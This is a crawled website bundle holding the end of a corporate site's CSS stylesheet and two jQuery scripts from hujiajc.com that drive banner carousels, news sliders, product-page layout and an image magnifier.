	background-color: #DC5F00
}

.location .order {
	font-size: 50px;
	letter-spacing: 1px;
	line-height: 97px;
	color: #fff;
	
}

.location figcaption {
	position: absolute;
	top: 50%;
	left: 16.66667%
}

.location figcaption h3 {
	font-size: 30px;
	line-height: 32px;
	letter-spacing: 2px;
	color: #fff;
	font-weight: 400
}

.location figcaption p {
	font-size: 20px;
	line-height: 44px;
	color: #fff;
	letter-spacing: 2px;
	font-weight: 400
}

.honor_module {
	padding-top: 160px;
	padding-bottom: 150px
}

.honor_mod_list {
	font-size: 0;
	margin-left: -.83333%;
	margin-right: -.83333%
}

.honor_mod_list li {
	margin-bottom: 30px;
	padding: 0 .83333%
}

.honor_mod_list li .img-box:before {
	padding-top: 115.42553%
}

.honor_mod_list li figcaption {
	font-size: 22px;
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 40px;
	color: #333;
	font-weight: 400;
	padding: 30px 0;
	text-align: center
}

.innerbanner .address {
	height: auto;
	padding-top: 30px;
	padding-bottom: 60px;
	background-image: url("https://www.absen.cn/themes/cn/default/upload/contact/bgcover.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover
}

.innerbanner .address h1 {
	left: 16.66667%;
	font-size: 36px;
	letter-spacing: 2px;
	line-height: 39px
}

.address {
	font-size: 20px;
	font-size: 18px;
	line-height: 32px;
	letter-spacing: 1px;
	color: #fff
}

.address h1 {
	font-size: 36px;
	line-height: 40px;
	letter-spacing: 2px;
	color: #fff;
	padding-top: 0;
	padding-bottom: 0
}

.address address,.address .tel,.address .email {
	padding-left: 80px;
	position: relative;
	margin-left: 16.66667%
}

.address address i,.address .tel i,.address .email i {
	display: inline-block;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 47px;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -21px;
	font-size: 26px
}

.address address i:after,.address .tel i:after,.address .email i:after {
	display: block;
	content: "";
	width: 100%;
	height: 100%;
	border: 1px solid rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	left: 0;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg)
}

.address address i:before,.address .tel i:before,.address .email i:before {
	margin-left: 4px
}

.address .line {
	display: block;
	position: relative;
	width: 2px;
	height: 20px;
	margin-left: 16.66667%;
	margin-top: 0px;
	margin-bottom: 6px
}

.address .line:after,.address .line:before {
	content: "";
	display: block;
	width: 2px;
	height: 6px;
	background-color: rgba(224,223,229,0.2);
	position: absolute;
	left: 20px
}

.address .line:before {
	top: 0px
}

.address .line:after {
	top: 12px
}

.address .tel {
	line-height: 42px
}

.address .tel+.line {
	margin-top: 8px
}

.address .email {
	line-height: 42px
}

.office .img-box:before {
	padding-top: 64.89362%
}

.office figcaption {
	padding-top: 30px;
	padding-right: 94px;
	margin-bottom: 20px
}

.office figcaption h3 {
	font-size: 22px;
	letter-spacing: 1px;
	line-height: 40px;
	color: #333;
	font-weight: 400;
	margin-bottom: 10px
}

.office figcaption p {
	position: relative;
	padding-left: 28px;
	padding-bottom: 10px
}

.office figcaption p i {
	position: absolute;
	top: 1px;
	left: -5px;
	font-size: 26px
}

.office ul {
	margin-left: -.83333%;
	margin-right: -.83333%
}

.office ul li {
	padding-left: .83333%;
	padding-right: .83333%;
	margin-bottom: 30px
}

.sales {
	margin-bottom: 130px
}

.sales .img-box:before {
	padding-top: 31.25%
}

.sales .pos {
	position: absolute;
	width: 1px;
	height: 1px
}

.sales .point {
	display: block;
	width: 8px;
	height: 8px;
	background-color: #fff;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -4px;
	margin-left: -4px
}

.sales .spot {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-top: -40px;
	margin-left: -40px;
	-moz-animation: scale 1.6s ease infinite alternate both;
	-webkit-animation: scale 1.6s ease infinite alternate both;
	animation: scale 1.6s ease infinite alternate both
}

.sales .rad {
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border-radius: 50%;
	border: 1px solid rgba(255,255,255,0.3)
}

.sales .rad-80 {
	width: 80px;
	height: 80px
}

.sales .rad-44 {
	width: 44px;
	height: 44px
}

.sales .rad-25 {
	width: 25px;
	height: 25px
}

.sales .pos1 {
	left: 11.875%;
	top: 20%
}

.sales .pos2 {
	left: 13.17708%;
	top: 56%
}

.sales .pos3 {
	left: 28.28125%;
	top: 18%
}

.sales .pos4 {
	left: 37.65625%;
	top: 38%
}

.sales .pos5 {
	left: 47.44792%;
	top: 22%
}

.sales .pos6 {
	left: 49.58333%;
	top: 51%
}

.sales .pos7 {
	right: 40.625%;
	top: 86%
}

.sales .pos8 {
	right: 32.1875%;
	top: 78%
}

.sales .pos9 {
	right: 21.61458%;
	top: 71%
}

.sales .pos10 {
	right: 23.69792%;
	top: 35%
}

.sales .pos11 {
	right: 15.3125%;
	top: 50%
}

.sales .pos12 {
	right: 5.72917%;
	top: 77%
}

.sales .pos13 {
	right: 15.88542%;
	top: 21%
}

.sales ul {
	margin-left: -3.125%;
	margin-right: -3.125%
}

.sales ul li {
	padding-left: 3.125%;
	padding-right: 3.125%;
	margin-bottom: 40px
}

.sales ul li h3 {
	font-size: 22px;
	letter-spacing: 1px;
	line-height: 30px;
	color: #333;
	font-weight: 400;
	height: 60px;
	overflow: hidden
}

.sales ul li .text-muted {
	padding-bottom: 40px;
	margin-top: 5px;
	border-bottom: 2px solid #f2f2f2;
	padding-top: 0px
}

.sales ul li .text-muted i {
	font-size: 26px;
	display: none
}

@-webkit-keyframes scale {
	from {
		-webkit-transform: translate3d(0, 0, 0) scale(0.6);
		transform: translate3d(0, 0, 0) scale(0.6)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0) scale(1.04);
		transform: translate3d(0, 0, 0) scale(1.04)
	}
}

@keyframes scale {
	from {
		-webkit-transform: translate3d(0, 0, 0) scale(0.6);
		transform: translate3d(0, 0, 0) scale(0.6)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0) scale(1.04);
		transform: translate3d(0, 0, 0) scale(1.04)
	}
}

.contact {
	font-size: 0;
	padding-top: 100px;
	padding-bottom: 100px
}

.contact article {
	display: inline-block;
	width: 43.75%;
	vertical-align: top;
	padding-right: 8.875%
}

--- FILE ---
content_type: application/javascript
request_url: http://hujiajc.com/files/banner.js
body_size: 1584
content:
// JavaScript Document
$(document).ready(function(){

            // banner
            (function(){

                var pictures = {},

                currentSet,

                trst = $("#bg-transitions"),

                slicesNums = [1, 5, 4, 2, 3, 9],

                currentSectionName = "",

                activeSectionName = "",

                timer = null;



                $('.js_banner_lib').on('init', function(event, slick, currentSlide, nextSlide){

                    var numSlide = 1;

                    $('.custom_paging .currentPage').html(numSlide);



                    getPictures();

                    setupBackgrounds();

                });



                var $slickElement = $('.js_banner_lib').slick({

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    arrows: true,

                    fade: true,

                    dots: true,

                    asNavFor: '.js_banner_nav',

                    prevArrow: '.controls .slick-prev',

                    nextArrow: '.controls .slick-next',

                    dots: true,

                    speed: 0,

                    dotsClass: 'custom_paging',

                    autoplay: false,

                    autoplaySpeed: 0,

                    focusOnSelect: true,

                    pauseOnFocus: false,

                    pauseOnHover: false,

                    customPaging: function (slider, i) {

                        var numSlide = i + 1;

                        $('.custom_paging .totalPage').html(numSlide);

                    }

                });



                $('.js_banner_nav').slick({

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    asNavFor: '.js_banner_lib',

                    dots: false,

                    arrows: false,

                    speed: 1200,

                    centerMode: false,

                    focusOnSelect: true,

                    variableWidth: true,

                    draggable: false,

                    touchMove: false

                });

            

                $slickElement.on('beforeChange', function(event, slick, currentSlide, nextSlide){

                    var numSlide = nextSlide + 1;

                    $('.custom_paging .currentPage').html(numSlide);



                    activeSectionName = slick.$slider.find('.slick-slide.slick-current.slick-active .slick_item').attr('data-rel');

                });



                $slickElement.on('afterChange', function(event, slick, currentSlide, nextSlide){

                    currentSectionName = slick.$slider.find('.slick-slide.slick-current.slick-active .slick_item').attr('data-rel');

                    changeSection();

                });



                function getPictures(){

                    $("#bg-transitions .bg-container").each(function() {

                        for (var a = $(this), b = a.find("img"), c = [], d = 0; d < b.length; d++) 

                            c[d] = $(b[d]).attr("src");

                        pictures[a.attr("data-rel")] = c

                    });

                }



                function setupBackgrounds() {
                    currentSet = pictures["effet-1"];
                    $("#bg-fade").css("background", "url(" + currentSet[0] + ")");

                    $("#bg-transitions .bg-container:first").addClass("current");

                    $("#bg-transitions .bg-container").each(function() { 

                        var a = $(this),

                            b = slicesNums[Math.ceil(Math.random()*5)],

                            /*b = slicesNums[parseInt(5*Math.random())],*/

                            c = $(this).find("img:first").attr("src"),

                            d = '<div class="bg-slice"><div class="bg-image"><img src="' + c + '" alt="" /></div></div>';

                        a.addClass("effect-col-"+b);

                        a.html(""); 

                        for (var e = 0; b > e; e++) a.append(d) 

                    }) 

                }



                function changeSection() {

                    currentSet = pictures[currentSectionName];



                    var b = $("#" + activeSectionName),

                        c = $("#" + currentSectionName);



                    c.find("img").attr("src", currentSet[0]);

                    $("#bg-fade").css("background", "rgba(0,0,0,0)");

                    

                    b.addClass("triggered");

                    c.addClass("current scaling");

                    setTimeout(function(){

                        b.removeClass("current");

                    },1400);

                    setTimeout(function(){

                        b.removeClass("triggered");

                    },1700);

                    setTimeout(function(){

                        $("#bg-fade").css("background", "url(" + currentSet[0] + ")");

                    },1900);



                    clearTimeout(timer);

                    timer = setTimeout(function(){

                        $slickElement.slick("slickNext");

                    },5000);

                }



                timer = setTimeout(function(){

                    $slickElement.slick("slickNext");

                },5000);

            })();

    	});

--- FILE ---
content_type: application/javascript
request_url: http://hujiajc.com/files/web.js
body_size: 5084
content:
$(function(){
    // banner
    var olLi = '';
    var banLi = 0;
    var banOl = $('.banner ol');
    var banUli = $('.banner ul li');
    var banner = $('.banner');
    var banBtnLe = $('.ban_btn_le');
    var banBtnRi = $('.ban_btn_ri');

    banUli.each(function(){
        olLi += "<li></li>"
    })
    banUli.eq(0).css({'z-index':1});
    var olIndex = 0;
    var ulIndex = 0;
    banOl.append(olLi);

    var banOli = $('.banner ol li'),banFalg = true;
    banOli.eq(0).addClass('cur');
    banOli.mouseenter(function(){
        olIndex = $(this).index();
        if(ulIndex == olIndex){
            return false;
        }
        $(this).addClass('cur').siblings().removeClass("cur")
        banUli.eq(ulIndex).css({'z-index':1,'left':0}).stop(true).animate({'left':-100+'%'},500);
        banUli.eq(olIndex).css({'z-index':2,'left':100+'%'}).stop(true).animate({'left':0},500);
        if(ulIndex>olIndex){
            banUli.eq(ulIndex).css({'z-index':1,'left':0}).stop(true).animate({'left':100+'%'},500);
            banUli.eq(olIndex).css({'z-index':2,'left':-100+'%'}).stop(true).animate({'left':0},500);
        }
        ulIndex = olIndex;
        banNum = olIndex;
    })

    banBtnLe.mouseenter(function(){
        if(banFalg){
            banLi--;
        }
        if(banLi<0){
            banLi = banUli.index();
        }
        banOli.eq(banLi).addClass('cur').siblings().removeClass("cur");
        banUli.eq(ulIndex).css({'z-index':1,'left':0}).stop(true).animate({'left':100+'%'},500);
        banUli.eq(banLi).css({'z-index':2,'left':-100+'%'}).stop(true).animate({'left':0},500);
        ulIndex = banLi;
        banNum = banLi;
        banFalg = false;
    }).mouseleave(function(){
        banFalg = true;
    })
    banBtnRi.mouseenter(function(){
        if(banFalg){
            banLi++;
        }
        if(banLi>banUli.index()){
            banLi = 0;
        }
        banOli.eq(banLi).addClass('cur').siblings().removeClass("cur");
        banUli.eq(ulIndex).css({'z-index':1,'left':0}).stop(true).animate({'left':-100+'%'},500);
        banUli.eq(banLi).css({'z-index':2,'left':100+'%'}).stop(true).animate({'left':0},500);
        ulIndex = banLi;
        banNum = banLi;
        banFalg = false;
    }).mouseleave(function(){
        banFalg = true;
    })

    var banNum = 0;
    var tiemr = null;
    function autoBanner(){
        banNum ++;
        if(banNum>banUli.index()){
            banNum = 0;
        }
        banOli.eq(banNum).addClass('cur').siblings().removeClass("cur");
        banUli.eq(ulIndex).css({'z-index':1,'left':0}).animate({'left':-100+'%'},500);
        banUli.eq(banNum).css({'z-index':2,'left':100+'%'}).animate({'left':0},500);
        ulIndex = banNum;
        banLi = banNum;
    }
    tiemr = setInterval(autoBanner,6000);
    banner.mouseenter(function(){
        clearInterval(tiemr);
    }).mouseleave(function(){
        clearInterval(tiemr);
        tiemr = setInterval(autoBanner,6000);
    });
	// adv
    var advItem = $('.adv_item'),advPrevI = 0,acLe = $('.adv_le'),acRi = $('.adv_ri'),advNum = $('.adv_num'),advBtn1 = $('.adv_btn .btn1'),advBtn2 = $('.adv_btn .btn2'),acbIndex = 0;
    advItem.each(function(index, el) {
        acLe.append($(this).find('.acc_img').html());
        acRi.append($(this).find('.acc_img').html());
    });
    advNum.append('<em>'+ (acbIndex+1) +'</em>/<em>'+ (advItem.index()+1) +'<em>');
    acRi.find('img').eq(1).addClass('cur');
    advBtn1.click(function(){
        acbIndex ++ ;
        if(acbIndex>advItem.index()){
            acbIndex = 0;
        }
        advNum.find('em:eq(0)').html(acbIndex+1);
        advItem.eq(advPrevI).stop(true,true).css('left',0+'%').animate({'left':-100+'%'}, 500)
        advItem.eq(acbIndex).stop(true,true).css('left',100+'%').animate({'left':0}, 500)
        acLe.find('img').eq(advItem.index()-advPrevI).stop(true,true).css('left',0+'%').animate({'left':-advItem.width()}, 500);
        acLe.find('img').eq(advItem.index()-acbIndex).stop(true,true).css('left',advItem.width()).animate({'left':0}, 500);
        acRi.find('img').eq(advItem.index()-advPrevI).stop(true,true).css('left',0+'%').animate({'left':-advItem.width()}, 500);
        acRi.find('img').eq(advItem.index()-acbIndex).stop(true,true).css('left',advItem.width()).animate({'left':0}, 500);
        acRi.find('img').eq(advItem.index()-acbIndex).addClass('cur').siblings().removeClass('cur');
        advPrevI = acbIndex;
    })
    advBtn2.click(function(){
        acbIndex -- ;
        if(acbIndex<0){
            acbIndex = advItem.index();
        }
        advNum.find('em:eq(0)').html(acbIndex+1);
        advItem.eq(advPrevI).stop(true,true).css('left',0+'%').animate({'left':100+'%'}, 500)
        advItem.eq(acbIndex).stop(true,true).css('left',-100+'%').animate({'left':0}, 500)
        acLe.find('img').eq(advItem.index()-advPrevI).stop(true,true).css('left',0+'%').animate({'left':advItem.width()}, 500);
        acLe.find('img').eq(advItem.index()-acbIndex).stop(true,true).css('left',-advItem.width()).animate({'left':0}, 500);
        acRi.find('img').eq(advItem.index()-advPrevI).stop(true,true).css('left',0+'%').animate({'left':advItem.width()}, 500);
        acRi.find('img').eq(advItem.index()-acbIndex).stop(true,true).css('left',-advItem.width()).animate({'left':0}, 500);
        acRi.find('img').eq(advItem.index()-acbIndex).addClass('cur').siblings().removeClass('cur');
        advPrevI = acbIndex;
    })
	// news
    var nclLi = $('.ncl_li'),ncListA = $('.nc_list a'),ncTabLi = $('.nc_tab li');
    ncListA.mouseenter(function(){
        $(this).addClass('cur').siblings().removeClass('cur');
        ncTabLi.eq($(this).index()).stop(true,true).fadeIn().siblings().hide();
        nclLi.eq($(this).index()).stop(true,true).fadeIn().siblings().hide();
    })
    var newsFqaRi = $('.news_fqa_ri'),fqaDivNew = $('.news_fqa_ri .news_div'),fqaDivNewItem = $('.news_fqa_ri .news_div_item'),fqaDivNewItemW = 0;
    fqaDivNew.append(fqaDivNewItem.slice(0,2).clone());
    fqaDivNewItem = $('.news_fqa_ri .news_div_item');
    fqaDivNewItem.each(function(){
        fqaDivNewItemW += $(this).outerWidth(true);
    })
    fqaDivNew.width(fqaDivNewItemW);

    var fqaIndex = 0,fqaTime = null,fqaAleft = fqaDivNewItem.eq(1).outerWidth(true);
    function fqaPlay(){
        fqaIndex++;
        if(fqaIndex>fqaDivNewItem.index()-1){
            fqaIndex = 1;
            fqaDivNew.css('left',0).stop().animate({'left':-fqaAleft},500)
        }
        fqaDivNew.stop().animate({'left':-fqaAleft*fqaIndex},500)
    }
    function fqaPlayS(){
        fqaIndex--;
        if(fqaIndex<0){
            fqaIndex = fqaDivNewItem.index()-2;
            fqaDivNew.css('left',-fqaAleft*(fqaDivNewItem.index()-1)).stop().animate({'left':-fqaAleft*(fqaDivNewItem.index()-2)},500)
        }
        fqaDivNew.stop().animate({'left':-fqaAleft*fqaIndex},500)
    }
    fqaTime = setInterval(fqaPlay,3000);
    newsFqaRi.mouseenter(function(){
        clearInterval(fqaTime);
    }).mouseleave(function(){
        clearInterval(fqaTime);
        fqaTime = setInterval(fqaPlay,3000);
    })

    var newsBtnLe = $('.news_btn_le'),newsBtnRi = $('.news_btn_ri');
    newsBtnLe.click(function(){
        clearInterval(fqaTime);
        setTimeout(fqaPlay)
        fqaTime = setInterval(fqaPlay,3000);
    })
    newsBtnRi.click(function(){
        clearInterval(fqaTime);
        setTimeout(fqaPlayS)
        fqaTime = setInterval(fqaPlayS,3000);
    })

	// 内页面包屑
    var bodycon = $('#bodycon'),mianCon = $('.mianbxContent'),center = $('#center');
    bodycon.wrapAll('<div class="body_bix">')
    mianCon.insertBefore(bodycon);
    mianCon.wrapAll('<div class="mian_box"></div>');
    // 内页幻灯片
    var nban = $('.nban'),niamText = '';
    niamText = mianCon.find('a:last()').text();
    nban.append('<div class="page"><div class="nban_txt">');
    for (var i = 0; i < niamText.length; i++) {
        $('.nban_txt').append('<span>'+niamText.substring(i,i+1));
    }
    nban.find('.nban_txt').append($('p.desc').clone());
    // 内页产品
    var proOneBox = $('.pro_one_box'),proAllClass = $('.pro_all_class'),pageOpt = $('.pages_info option'),proNum = 0;
    proOneBox.parent('#bodycontent').addClass('pro_body_con').next('.clear').remove();
    if($('div').hasClass('product_content')){
        proAllClass.hide();
    }
    center.prepend(proAllClass);

    pageOpt.each(function(){
        if($(this).is(':checked')){
            proNum = (parseInt($(this).text().replace(/[^0-9]/ig,"")) - 1 ) * 9;
        }
    })
    var proBodyCon = $('.pro_body_con');
    proBodyCon.each(function(){
        var $this = $(this),tIndex = ($this.index() - 3 ) * 3;
        $this.find(proOneBox).each(function(){
            $(this).find('.pro_beizhu').prepend('<em>PRODUCT / '+('0' + (($(this).index()+1)+tIndex+proNum)).slice(-2));
            $(this).find('.pro_beizhu_neirong_zdy').text($(this).find('.pro_beizhu_neirong_zdy').text().slice(0, 34)+'...')
        })
    })
    if(mianCon.find('a').index()>1 && mianCon.html().indexOf('products') != -1){
        mianCon.find('a:gt(1)').each(function(){
            var mianAtext = $(this).text(),mianIndex = $(this).index();
            proAllClass.find('tr').each(function(){
                if($(this).html().indexOf(mianAtext) != -1){
                    $(this).addClass('cur').siblings().removeClass('cur');
                }
                if(mianIndex>2){
                    $(this).find('div a').each(function(){
                        if($(this).html().indexOf(mianAtext) != -1){
                            $(this).addClass('on');
                        }
                    })
                }
            })
        });
    }
    // 详情页
    var strongTitle =  $('.strong_title'),proAllClassA = $('.pro_all_class a'),proCon = $('.product_content');
    if($('div').is('.product_content')){
        proCon.parents('#center').addClass('center');
    }
    proAllClassA.eq(0).addClass('pro_cur');
    proAllClassA.each(function(){
        var $this = $(this),$thisHref = $(this).attr('href');
        mianCon.find('a').each(function(){
            if($thisHref.indexOf($(this).attr('href')) != -1){
                $this.addClass('pro_cur').siblings().removeClass('pro_cur');
            }
        })
    })
    var propicRight = $('.propic_show_right');
    propicRight.contents().filter(function(){
        return this.nodeType == 3;
    }).wrapAll("<div class='pro_show_con'>");
    propicRight.append('<div class="pro_show_ewm">');
    var proShowEwm = $('.pro_show_ewm'),tel = $('.tel'),proShowBtn = $('.pro_show_btn'),pshangxia = $('.pshangxia'),proShowArray = new Array(),proText = '',proShowIndex = 0;
    proShowEwm.append('<div class="pro_ewm_left"></div><div class="pro_tel_right"></div>')
    $('.pro_tel_right').append('<p>'+tel.html());
    propicRight.append(proShowBtn);
    pshangxia.parent('div').addClass('pro_show_mune');
    var proShowMune = $('.pro_show_mune');
    proShowArray = proShowMune.text().split('[');
    $.each(proShowArray,function (i,n) { 
        if(n.trim() != ''){
            proText += n
        }
     })
     proShowArray = new Array();
     proShowArray = proText.trim().split(']');
     $.each(proShowArray,function (i,n) { 
        if(n.trim() != ''){
            pshangxia.eq(proShowIndex).html(n.trim());
            proShowIndex ++ ;
        }
     })
     var dgwebListItem = $('.dgweb_list_item'),pconTitleH4 = $('.pcontent_title_h4'),proConBox = $('.pro_con_box'),proDetaHd = $('.pro_detail_rel_hd'),pcbBoxCon = $('.pcb_box_con'),pcbBoxOne = $('.pcb_box_one'),pcbBoxTop = $('.pcb_box_top'),proDetaItem = $('.pro_detail_rel_item');
     proDetaItem.children().addClass('pro_detail_list');
     dgwebListItem.next('.clear').show();
     proConBox.insertAfter(pconTitleH4);
     proDetaHd.parent('div').addClass('pro_detail_rel_box');
     pcbBoxCon.append(proCon);
     $('.pro_show_mune').insertAfter($('.pro_detail_rel_box'));

    var clearfix = $('.clearfix'),propicShow = $('.propic_show_piclist'),propicShowLi = $('.propic_show_piclist li'),propicSrc = null,propicShowleImg = $('.propic_show_left img'),xsxt = $('#xianshixiaotu');
    xsxt.wrapAll('<div class="propic_img">');
    propicRight.append(propicShow)
    // propicShow.insertAfter(clearfix);
    propicShowLi.each(function(){
        $(this).find('a').removeAttr('href');
    })
    propicShowLi.click(function () { 
        propicSrc = $(this).find('img').attr('src');
        propicShowleImg.attr('src',propicSrc);
    })
    var proDetailTitle = $('.pro_detail_title');
    proDetailTitle.append('<div class="pro_return"></div>');
    var proReturn = $('.pro_return');
    proReturn.click(function(){
        console.log('go')
        goReturn();
    })

    var nTbx1 = $('.n_tbx1'),nTbx1Nt = $('.n_tbx1 .nt'),nTbx2 = $('.n_tbx2'),nTbx2Nt = $('.n_tbx2 .nt');
    if(mianCon.html().indexOf(nTbx1Nt.text()) != -1 && $('div').is('.product_content')){
        proCon.append(nTbx1);
    }else if(mianCon.html().indexOf(nTbx2Nt.text()) != -1 && $('div').is('.product_content')){
        proCon.append(nTbx2);
    }
    // 放大镜
    var proPicShowLe = $('.propic_show_left'),propicImg = $('.propic_img');
    propicImg.append('<div class="magnifier">');
    proPicShowLe.append('<div class="propic_le_mag"><img src="" mirror>');
    $('.propic_le_mag').insertAfter(proPicShowLe);
    propicImg.mousemove(function (e) {
        $('.propic_le_mag').css('display', 'block');
        $('.magnifier').css('display', 'block');
        var address = $(this).find('img').attr("src");
        $('.propic_le_mag img').attr('src',address);
        // 获取鼠标当前位置
        var pageX = e.pageX;
        var pageY = e.pageY;
        var offsetX = $(this).offset().left;
        var offsetY = $(this).offset().top;
        // 计算鼠标在缩略图中的相对位置
        var relativeX = pageX - offsetX;
        var relativeY = pageY - offsetY;
        // 考虑到鼠标处于“放大镜”框的中心，我们要根据鼠标位置计算“放大镜”框的位置
        var magOffsetX = $('.magnifier').width() / 2;
        var magOffsetY = $('.magnifier').height() / 2;
        $('.magnifier').css({ left: relativeX - magOffsetX + 'px',
                top: relativeY - magOffsetY + 'px' });
        // 获取“放大镜”框的新位置，后面会用到
        var magX = $('.magnifier').position().left;
        var magY = $('.magnifier').position().top;
        var maxMagX = $(this).width() - $('.magnifier').width()
        var maxMagY = $(this).height() - $('.magnifier').height()
        var multiple = Math.round(($('.propic_le_mag img').width()/proPicShowLe.width())*10)/10;
        // 左边界
        if (magX <= 0) { 
            $('.magnifier').css('left', '0px');
            magX = 0;
        }
        // 右边界
        if (magX >= maxMagX) {
            $('.magnifier').css('left', maxMagX + 'px');
            magX = maxMagX;
        }
        // 上边界
        if (magY <= 0) {
            $('.magnifier').css('top', '0px');
            magY = 0;
        }
        // 下边界
        if (magY >= maxMagY) {
            $('.magnifier').css('top', maxMagY + 'px');
            magY = maxMagY;
        }
        var originX = magX * multiple;
        var originY = magY * multiple;
        $('.propic_le_mag img').css({ left: -originX + 'px', top: -originY + 'px' });
    }).mouseout(function () {
        $('.propic_le_mag').css('display', 'none');
        $('.magnifier').css('display', 'none');
    })
    // 内页新闻
    var newsN = $('.news_2019'),newsNor = $('.news_nor_2019'),newsMore = $('.news_more_2019'),newsTime = $('.news_time_2019'),newsHrefId = null;
    newsN.each(function(){
        $(this).find(newsTime).append($(this).find(newsMore));
        $(this).find(newsNor).append('<div class="news_class">');
        newsHrefId = $(this).find('a').attr('href') + ' .mianbxContent a:last()';
        $(this).find('.news_class').load(newsHrefId);
    })
    function goReturn(){
        history.go(-1);
    }
    // 留言
    var tianXoImg = $('#tianxieone img'),chakantwo = $('#chakantwo');
    chakantwo.parents("#center").children().wrapAll('<div class="body_box">');
    tianXoImg.parent("#tianxiethree").addClass('tianXoImg');
    chakantwo.parents(".body_box").addClass('fee_box');
})